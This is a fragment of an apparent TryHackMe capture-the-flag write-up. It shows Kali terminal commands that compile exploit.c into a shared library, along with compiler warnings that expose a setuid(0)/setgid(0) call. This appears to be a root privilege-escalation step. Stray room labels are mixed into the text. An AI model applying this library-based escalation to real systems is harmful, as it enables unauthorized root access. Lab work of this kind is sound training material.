 ┌──(kali㉿kali)-[~/Desktop/Workspace/TryHackMe]
└─$ gcc -fPIC -o exploit.o -c exploit.c
What is the root flag?
exploit.c: In function ‘bind’:
exploit.c:5:3: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    5 |   setuid(0); setgid(0);
      |   ^~~~~~
exploit.c:5:14: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    5 |   setuid(0); setgid(0);
      |              ^~~~~~
┌──(kali㉿kali)-[~/Desktop/Workspace/TryHackMe]
Room Type
└─$ gcc -shared -o exploit.so -lcrypto exploit.o